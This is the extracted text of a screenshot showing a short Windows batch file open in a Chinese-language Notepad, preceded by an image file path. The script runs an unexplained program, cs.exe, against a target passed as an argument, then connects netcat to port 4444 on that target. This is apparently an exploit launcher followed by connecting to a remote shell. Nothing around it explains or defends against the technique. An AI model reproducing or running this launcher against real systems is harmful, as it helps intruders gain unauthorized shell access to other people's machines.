 02 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
cs.exe %1
nc %1 4444
exit